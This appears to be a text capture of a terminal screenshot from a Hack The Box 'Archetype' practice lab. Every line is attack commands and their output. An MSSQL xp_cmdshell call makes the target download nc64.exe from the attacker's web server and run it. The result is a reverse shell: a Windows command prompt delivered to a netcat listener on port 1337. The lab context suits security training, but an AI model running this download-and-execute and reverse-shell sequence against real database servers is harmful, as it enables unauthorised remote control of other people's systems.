 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/archetype ×
SQL> xp_cmdshell "powershell.exe cd c:\Us
ers\Public; wget http://10.10.14.232:8000
/nc64.exe -outfile nc64.exe; .\nc64.exe -
e cmd.exe 10.10.14.232 1337"
output
NULL
SQL>
┌──(kali㉿kali)-[~/htb/archetype]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http:
//0.0.0.0:8000/) ...
10.129.91.127 - - [02/Nov/2022 17:17:25]
"GET /nc64.exe HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/htb/archetype]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.232] from (UNKNOWN)
[10.129.91.127] 49695
Microsoft Windows [Version 10.0.17763.20
61]
(c) 2018 Microsoft Corporation. All righ
ts reserved.
C:\Users\Public>
[0] 0:sudo- 1:python3* "kali@kali: ~/htb/arch" 17:18 02-Nov-22